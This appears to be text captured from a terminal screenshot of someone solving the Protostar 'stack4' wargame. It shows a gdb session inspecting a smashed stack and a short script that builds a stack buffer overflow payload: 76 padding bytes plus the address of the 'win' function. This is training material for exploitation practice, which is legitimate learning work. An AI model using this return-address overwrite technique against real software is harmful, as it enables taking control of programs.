 iTerm2 Shell Edit View Profiles Toolbelt Window Help 100 % Thu 2 Feb 15:16:54
1. user@protostar: /tmp (ssh)
14:01:33 - root: /ho... ⌘1 18:27:03 - root: ~ (... ⌘2 user@protostar: /t... ⌘3
user@protostar: /opt/protostar/bin (ssh)
Breakpoint 1, main (argc=1, argv=0xbffff7e4) at stack4/stack4.c:16
16      in stack4/stack4.c
(gdb) print win
$1 = {void (void)} 0x80483f4 <win>
(gdb) r
The program being debugged has been started already.
Start it from the beginning? (y or n) n
Program not restarted.
(gdb) r < /tmp/txt4
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack4 < /tmp/txt4
Breakpoint 1, main (argc=1, argv=0xbffff7e4) at stack4/stack4.c:16
16      in stack4/stack4.c
(gdb) delete breakpoints
Delete all breakpoints? (y or n) y
(gdb) break *0x0804841d
Breakpoint 2 at 0x804841d: file stack4/stack4.c, line 16.
(gdb) r < /tmp/txt4
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack4 < /tmp/txt4
Breakpoint 2, main (argc=1, argv=0xbffff7e4) at stack4/stack4.c:16
16      in stack4/stack4.c
(gdb) x/2x $ebp
0xbffff738: 0xbffff7b8 0xb7eadc76
(gdb) x/30x $esp
0xbffff6e0: 0xbffff6f0 0xb7ec6165 0xbffff6f8 0xb7eada75
0xbffff6f0: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff700: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff710: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff720: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffff730: 0x08048400 0x00000000 0xbffff7b8 0xb7eadc76
0xbffff740: 0x00000001 0xbffff7e4 0xbffff7ec 0xb7fe1848
0xbffff750: 0xbffff7a0 0xffffffff
(gdb)
Tweet
15:06:54 - meshx: ~ (bash)
[ 15:06:54 ]
meshx@meshx:~
$>
user@protostar: /tmp (ssh)
# address win 0x80483f4
# address of return 0xb7eadc76
# padding starts 0xbffff6f0 ends 0xbffff73c
padding = "A"*76
win = "\xf4\x83\x04\x08"
print padding+win
~
~
~
~
~
~
~
~
~
~
~
:w